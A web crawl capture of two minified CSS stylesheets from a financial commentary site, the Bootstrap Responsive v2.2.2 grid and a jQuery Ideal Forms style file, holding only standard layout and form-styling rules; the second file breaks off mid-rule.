

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css
body_size: 7347
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */@-ms-viewport{width:device-width}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hidden{display:none;visibility:hidden}.visible-phone{display:none!important}.visible-tablet{display:none!important}.hidden-desktop{display:none!important}.visible-desktop{display:inherit!important}@media (min-width: 768px) and (max-width: 979px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width: 767px){.hidden-desktop{ display:inherit!important}.visible-desktop{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}@media (min-width: 1200px){.row{ margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1132px}.span24{width:1132px}.span23{width:1084px}.span22{width:1036px}.span21{width:988px}.span20{width:940px}.span19{width:892px}.span18{width:844px}.span17{width:796px}.span16{width:748px}.span15{width:700px}.span14{width:652px}.span13{width:604px}.span12{width:556px}.span11{width:508px}.span10{width:460px}.span9{width:412px}.span8{width:364px}.span7{width:316px}.span6{width:268px}.span5{width:220px}.span4{width:172px}.span3{width:124px}.span2{width:76px}.span1{width:28px}.offset24{margin-left:1172px}.offset23{margin-left:1124px}.offset22{margin-left:1076px}.offset21{margin-left:1028px}.offset20{margin-left:980px}.offset19{margin-left:932px}.offset18{margin-left:884px}.offset17{margin-left:836px}.offset16{margin-left:788px}.offset15{margin-left:740px}.offset14{margin-left:692px}.offset13{margin-left:644px}.offset12{margin-left:596px}.offset11{margin-left:548px}.offset10{margin-left:500px}.offset9{margin-left:452px}.offset8{margin-left:404px}.offset7{margin-left:356px}.offset6{margin-left:308px}.offset5{margin-left:260px}.offset4{margin-left:212px}.offset3{margin-left:164px}.offset2{margin-left:116px}.offset1{margin-left:68px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.76678445229682%;*margin-left:1.7135929629351179%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.76678445229682%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.75971731448763%;*width:95.70652582512592%}.row-fluid .span22{width:91.51943462897526%;*width:91.46624313961355%}.row-fluid .span21{width:87.27915194346289%;*width:87.22596045410118%}.row-fluid .span20{width:83.03886925795052%;*width:82.98567776858881%}.row-fluid .span19{width:78.79858657243815%;*width:78.74539508307645%}.row-fluid .span18{width:74.55830388692578%;*width:74.50511239756408%}.row-fluid .span17{width:70.31802120141343%;*width:70.26482971205172%}.row-fluid .span16{width:66.07773851590106%;*width:66.02454702653935%}.row-fluid .span15{width:61.83745583038869%;*width:61.78426434102699%}.row-fluid .span14{width:57.59717314487632%;*width:57.54398165551462%}.row-fluid .span13{width:53.35689045936396%;*width:53.30369897000226%}.row-fluid .span12{width:49.11660777385159%;*width:49.06341628448989%}.row-fluid .span11{width:44.87632508833922%;*width:44.82313359897752%}.row-fluid .span10{width:40.63604240282685%;*width:40.58285091346515%}.row-fluid .span9{width:36.39575971731449%;*width:36.34256822795279%}.row-fluid .span8{width:32.15547703180212%;*width:32.10228554244042%}.row-fluid .span7{width:27.915194346289752%;*width:27.86200285692805%}.row-fluid .span6{width:23.674911660777383%;*width:23.62172017141568%}.row-fluid .span5{width:19.434628975265017%;*width:19.381437485903316%}.row-fluid .span4{width:15.19434628975265%;*width:15.141154800390948%}.row-fluid .span3{width:10.954063604240282%;*width:10.900872114878581%}.row-fluid .span2{width:6.713780918727915%;*width:6.660589429366213%}.row-fluid .span1{width:2.4734982332155475%;*width:2.4203067438538453%}.row-fluid .offset24{margin-left:103.53356890459364%;*margin-left:103.42718592587022%}.row-fluid .offset24:first-child{margin-left:101.76678445229682%;*margin-left:101.6604014735734%}.row-fluid .offset23{margin-left:99.29328621908127%;*margin-left:99.18690324035785%}.row-fluid .offset23:first-child{margin-left:97.52650176678445%;*margin-left:97.42011878806103%}.row-fluid .offset22{margin-left:95.0530035335689%;*margin-left:94.94662055484548%}.row-fluid .offset22:first-child{margin-left:93.28621908127208%;*margin-left:93.17983610254866%}.row-fluid .offset21{margin-left:90.81272084805653%;*margin-left:90.70633786933311%}.row-fluid .offset21:first-child{margin-left:89.04593639575971%;*margin-left:88.9395534170363%}.row-fluid .offset20{margin-left:86.57243816254416%;*margin-left:86.46605518382074%}.row-fluid .offset20:first-child{margin-left:84.80565371024734%;*margin-left:84.69927073152392%}.row-fluid .offset19{margin-left:82.33215547703179%;*margin-left:82.22577249830837%}.row-fluid .offset19:first-child{margin-left:80.56537102473497%;*margin-left:80.45898804601156%}.row-fluid .offset18{margin-left:78.09187279151942%;*margin-left:77.985489812796%}.row-fluid .offset18:first-child{margin-left:76.3250883392226%;*margin-left:76.21870536049919%}.row-fluid .offset17{margin-left:73.85159010600707%;*margin-left:73.74520712728365%}.row-fluid .offset17:first-child{margin-left:72.08480565371025%;*margin-left:71.97842267498683%}.row-fluid .offset16{margin-left:69.6113074204947%;*margin-left:69.50492444177128%}.row-fluid .offset16:first-child{margin-left:67.84452296819788%;*margin-left:67.73813998947446%}.row-fluid .offset15{margin-left:65.37102473498233%;*margin-left:65.26464175625892%}.row-fluid .offset15:first-child{margin-left:63.60424028268551%;*margin-left:63.49785730396211%}.row-fluid .offset14{margin-left:61.13074204946996%;*margin-left:61.02435907074656%}.row-fluid .offset14:first-child{margin-left:59.36395759717314%;*margin-left:59.25757461844974%}.row-fluid .offset13{margin-left:56.8904593639576%;*margin-left:56.784076385234194%}.row-fluid .offset13:first-child{margin-left:55.12367491166078%;*margin-left:55.017291932937376%}.row-fluid .offset12{margin-left:52.650176678445234%;*margin-left:52.543793699721824%}.row-fluid .offset12:first-child{margin-left:50.88339222614841%;*margin-left:50.777009247425006%}.row-fluid .offset11{margin-left:48.409893992932865%;*margin-left:48.303511014209455%}.row-fluid .offset11:first-child{margin-left:46.64310954063604%;*margin-left:46.53672656191264%}.row-fluid .offset10{margin-left:44.169611307420496%;*margin-left:44.063228328697086%}.row-fluid .offset10:first-child{margin-left:42.40282685512367%;*margin-left:42.29644387640027%}.row-fluid .offset9{margin-left:39.92932862190813%;*margin-left:39.82294564318473%}.row-fluid .offset9:first-child{margin-left:38.16254416961131%;*margin-left:38.056161190887906%}.row-fluid .offset8{margin-left:35.68904593639576%;*margin-left:35.58266295767236%}.row-fluid .offset8:first-child{margin-left:33.92226148409894%;*margin-left:33.81587850537554%}.row-fluid .offset7{margin-left:31.448763250883392%;*margin-left:31.34238027215999%}.row-fluid .offset7:first-child{margin-left:29.68197879858657%;*margin-left:29.575595819863167%}.row-fluid .offset6{margin-left:27.208480565371023%;*margin-left:27.10209758664762%}.row-fluid .offset6:first-child{margin-left:25.4416961130742%;*margin-left:25.3353131343508%}.row-fluid .offset5{margin-left:22.968197879858657%;*margin-left:22.861814901135254%}.row-fluid .offset5:first-child{margin-left:21.20141342756184%;*margin-left:21.095030448838436%}.row-fluid .offset4{margin-left:18.727915194346288%;*margin-left:18.621532215622885%}.row-fluid .offset4:first-child{margin-left:16.96113074204947%;*margin-left:16.854747763326067%}.row-fluid .offset3{margin-left:14.487632508833922%;*margin-left:14.38124953011052%}.row-fluid .offset3:first-child{margin-left:12.720848056537102%;*margin-left:12.6144650778137%}.row-fluid .offset2{margin-left:10.247349823321555%;*margin-left:10.14096684459815%}.row-fluid .offset2:first-child{margin-left:8.480565371024735%;*margin-left:8.374182392301332%}.row-fluid .offset1{margin-left:6.007067137809187%;*margin-left:5.900684159085783%}.row-fluid .offset1:first-child{margin-left:4.240282685512367%;*margin-left:4.133899706788963%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:1118px}input.span23,textarea.span23,.uneditable-input.span23{width:1070px}input.span22,textarea.span22,.uneditable-input.span22{width:1022px}input.span21,textarea.span21,.uneditable-input.span21{width:974px}input.span20,textarea.span20,.uneditable-input.span20{width:926px}input.span19,textarea.span19,.uneditable-input.span19{width:878px}input.span18,textarea.span18,.uneditable-input.span18{width:830px}input.span17,textarea.span17,.uneditable-input.span17{width:782px}input.span16,textarea.span16,.uneditable-input.span16{width:734px}input.span15,textarea.span15,.uneditable-input.span15{width:686px}input.span14,textarea.span14,.uneditable-input.span14{width:638px}input.span13,textarea.span13,.uneditable-input.span13{width:590px}input.span12,textarea.span12,.uneditable-input.span12{width:542px}input.span11,textarea.span11,.uneditable-input.span11{width:494px}input.span10,textarea.span10,.uneditable-input.span10{width:446px}input.span9,textarea.span9,.uneditable-input.span9{width:398px}input.span8,textarea.span8,.uneditable-input.span8{width:350px}input.span7,textarea.span7,.uneditable-input.span7{width:302px}input.span6,textarea.span6,.uneditable-input.span6{width:254px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:158px}input.span3,textarea.span3,.uneditable-input.span3{width:110px}input.span2,textarea.span2,.uneditable-input.span2{width:62px}input.span1,textarea.span1,.uneditable-input.span1{width:14px}.thumbnails{margin-left:-20px}.thumbnails>li{margin-left:20px}.row-fluid .thumbnails{margin-left:0}}@media (min-width: 768px) and (max-width: 979px){.row{ margin-left:-10px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:10px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:662px}.span24{width:662px}.span23{width:634px}.span22{width:606px}.span21{width:578px}.span20{width:550px}.span19{width:522px}.span18{width:494px}.span17{width:466px}.span16{width:438px}.span15{width:410px}.span14{width:382px}.span13{width:354px}.span12{width:326px}.span11{width:298px}.span10{width:270px}.span9{width:242px}.span8{width:214px}.span7{width:186px}.span6{width:158px}.span5{width:130px}.span4{width:102px}.span3{width:74px}.span2{width:46px}.span1{width:18px}.offset24{margin-left:682px}.offset23{margin-left:654px}.offset22{margin-left:626px}.offset21{margin-left:598px}.offset20{margin-left:570px}.offset19{margin-left:542px}.offset18{margin-left:514px}.offset17{margin-left:486px}.offset16{margin-left:458px}.offset15{margin-left:430px}.offset14{margin-left:402px}.offset13{margin-left:374px}.offset12{margin-left:346px}.offset11{margin-left:318px}.offset10{margin-left:290px}.offset9{margin-left:262px}.offset8{margin-left:234px}.offset7{margin-left:206px}.offset6{margin-left:178px}.offset5{margin-left:150px}.offset4{margin-left:122px}.offset3{margin-left:94px}.offset2{margin-left:66px}.offset1{margin-left:38px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:1.5105740181268883%;*margin-left:1.4573825287651863%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:1.5105740181268883%}.row-fluid .span24{width:100%;*width:99.94680851063829%}.row-fluid .span23{width:95.7703927492447%;*width:95.717201259883%}.row-fluid .span22{width:91.54078549848943%;*width:91.48759400912772%}.row-fluid .span21{width:87.31117824773415%;*width:87.25798675837244%}.row-fluid .span20{width:83.08157099697885%;*width:83.02837950761715%}.row-fluid .span19{width:78.85196374622356%;*width:78.79877225686185%}.row-fluid .span18{width:74.62235649546828%;*width:74.56916500610657%}.row-fluid .span17{width:70.39274924471299%;*width:70.33955775535128%}.row-fluid .span16{width:66.16314199395771%;*width:66.109950504596%}.row-fluid .span15{width:61.933534743202415%;*width:61.880343253840714%}.row-fluid .span14{width:57.703927492447136%;*width:57.650736003085434%}.row-fluid .span13{width:53.47432024169184%;*width:53.42112875233014%}.row-fluid .span12{width:49.24471299093656%;*width:49.19152150157486%}.row-fluid .span11{width:45.01510574018127%;*width:44.96191425081957%}.row-fluid .span10{width:40.78549848942598%;*width:40.73230700006428%}.row-fluid .span9{width:36.5558912386707%;*width:36.502699749308995%}.row-fluid .span8{width:32.32628398791541%;*width:32.27309249855371%}.row-fluid .span7{width:28.096676737160124%;*width:28.043485247798422%}.row-fluid .span6{width:23.867069486404837%;*width:23.813877997043136%}.row-fluid .span5{width:19.637462235649547%;*width:19.584270746287846%}.row-fluid .span4{width:15.40785498489426%;*width:15.35466349553256%}.row-fluid .span3{width:11.178247734138974%;*width:11.125056244777273%}.row-fluid .span2{width:6.948640483383686%;*width:6.895448994021984%}.row-fluid .span1{width:2.719033232628399%;*width:2.6658417432666965%}.row-fluid .offset24{margin-left:103.02114803625378%;*margin-left:102.91476505753036%}.row-fluid .offset24:first-child{margin-left:101.51057401812689%;*margin-left:101.40419103940347%}.row-fluid .offset23{margin-left:98.79154078549848%;*margin-left:98.68515780677507%}.row-fluid .offset23:first-child{margin-left:97.2809667673716%;*margin-left:97.17458378864818%}.row-fluid .offset22{margin-left:94.5619335347432%;*margin-left:94.45555055601979%}.row-fluid .offset22:first-child{margin-left:93.05135951661632%;*margin-left:92.9449765378929%}.row-fluid .offset21{margin-left:90.33232628398792%;*margin-left:90.22594330526451%}.row-fluid .offset21:first-child{margin-left:88.82175226586104%;*margin-left:88.71536928713762%}.row-fluid .offset20{margin-left:86.10271903323263%;*margin-left:85.99633605450921%}.row-fluid .offset20:first-child{margin-left:84.59214501510574%;*margin-left:84.48576203638233%}.row-fluid .offset19{margin-left:81.87311178247734%;*margin-left:81.76672880375392%}.row-fluid .offset19:first-child{margin-left:80.36253776435045%;*margin-left:80.25615478562703%}.row-fluid .offset18{margin-left:77.64350453172206%;*margin-left:77.53712155299864%}.row-fluid .offset18:first-child{margin-left:76.13293051359517%;*margin-left:76.02654753487175%}.row-fluid .offset17{margin-left:73.41389728096676%;*margin-left:73.30751430224335%}.row-fluid .offset17:first-child{margin-left:71.90332326283988%;*margin-left:71.79694028411646%}.row-fluid .offset16{margin-left:69.18429003021149%;*margin-left:69.07790705148807%}.row-fluid .offset16:first-child{margin-left:67.6737160120846%;*margin-left:67.56733303336118%}.row-fluid .offset15{margin-left:64.95468277945619%;*margin-left:64.84829980073278%}.row-fluid .offset15:first-child{margin-left:63.4441087613293%;*margin-left:63.3377257826059%}.row-fluid .offset14{margin-left:60.72507552870091%;*margin-left:60.61869254997751%}.row-fluid .offset14:first-child{margin-left:59.214501510574024%;*margin-left:59.10811853185062%}.row-fluid .offset13{margin-left:56.49546827794562%;*margin-left:56.38908529922222%}.row-fluid .offset13:first-child{margin-left:54.98489425981873%;*margin-left:54.87851128109533%}.row-fluid .offset12{margin-left:52.26586102719034%;*margin-left:52.15947804846694%}.row-fluid .offset12:first-child{margin-left:50.75528700906345%;*margin-left:50.64890403034005%}.row-fluid .offset11{margin-left:48.036253776435046%;*margin-left:47.929870797711644%}.row-fluid .offset11:first-child{margin-left:46.52567975830816%;*margin-left:46.419296779584755%}.row-fluid .offset10{margin-left:43.80664652567976%;*margin-left:43.70026354695636%}.row-fluid .offset10:first-child{margin-left:42.29607250755287%;*margin-left:42.18968952882947%}.row-fluid .offset9{margin-left:39.57703927492447%;*margin-left:39.47065629620107%}.row-fluid .offset9:first-child{margin-left:38.066465256797585%;*margin-left:37.96008227807418%}.row-fluid .offset8{margin-left:35.34743202416919%;*margin-left:35.241049045445784%}.row-fluid .offset8:first-child{margin-left:33.8368580060423%;*margin-left:33.730475027318896%}.row-fluid .offset7{margin-left:31.1178247734139%;*margin-left:31.011441794690498%}.row-fluid .offset7:first-child{margin-left:29.607250755287012%;*margin-left:29.50086777656361%}.row-fluid .offset6{margin-left:26.888217522658614%;*margin-left:26.78183454393521%}.row-fluid .offset6:first-child{margin-left:25.377643504531726%;*margin-left:25.271260525808323%}.row-fluid .offset5{margin-left:22.658610271903324%;*margin-left:22.55222729317992%}.row-fluid .offset5:first-child{margin-left:21.148036253776436%;*margin-left:21.041653275053033%}.row-fluid .offset4{margin-left:18.429003021148038%;*margin-left:18.322620042424635%}.row-fluid .offset4:first-child{margin-left:16.91842900302115%;*margin-left:16.812046024297747%}.row-fluid .offset3{margin-left:14.199395770392751%;*margin-left:14.093012791669349%}.row-fluid .offset3:first-child{margin-left:12.688821752265863%;*margin-left:12.58243877354246%}.row-fluid .offset2{margin-left:9.969788519637463%;*margin-left:9.863405540914059%}.row-fluid .offset2:first-child{margin-left:8.459214501510575%;*margin-left:8.35283152278717%}.row-fluid .offset1{margin-left:5.740181268882175%;*margin-left:5.633798290158771%}.row-fluid .offset1:first-child{margin-left:4.229607250755287%;*margin-left:4.123224272031883%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:10px}input.span24,textarea.span24,.uneditable-input.span24{width:648px}input.span23,textarea.span23,.uneditable-input.span23{width:620px}input.span22,textarea.span22,.uneditable-input.span22{width:592px}input.span21,textarea.span21,.uneditable-input.span21{width:564px}input.span20,textarea.span20,.uneditable-input.span20{width:536px}input.span19,textarea.span19,.uneditable-input.span19{width:508px}input.span18,textarea.span18,.uneditable-input.span18{width:480px}input.span17,textarea.span17,.uneditable-input.span17{width:452px}input.span16,textarea.span16,.uneditable-input.span16{width:424px}input.span15,textarea.span15,.uneditable-input.span15{width:396px}input.span14,textarea.span14,.uneditable-input.span14{width:368px}input.span13,textarea.span13,.uneditable-input.span13{width:340px}input.span12,textarea.span12,.uneditable-input.span12{width:312px}input.span11,textarea.span11,.uneditable-input.span11{width:284px}input.span10,textarea.span10,.uneditable-input.span10{width:256px}input.span9,textarea.span9,.uneditable-input.span9{width:228px}input.span8,textarea.span8,.uneditable-input.span8{width:200px}input.span7,textarea.span7,.uneditable-input.span7{width:172px}input.span6,textarea.span6,.uneditable-input.span6{width:144px}input.span5,textarea.span5,.uneditable-input.span5{width:116px}input.span4,textarea.span4,.uneditable-input.span4{width:88px}input.span3,textarea.span3,.uneditable-input.span3{width:60px}input.span2,textarea.span2,.uneditable-input.span2{width:32px}input.span1,textarea.span1,.uneditable-input.span1{width:4px}}@media (max-width: 767px){body{ padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width: 480px){.nav-collapse{ -webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width: 979px){body{ padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:700;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width: 980px){.nav-collapse.collapse{ height:auto!important;overflow:visible!important}}
/* This beautiful CSS-File has been crafted with LESS (lesscss.org) and compiled by simpLESS (wearekiss.com/simpless) */


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 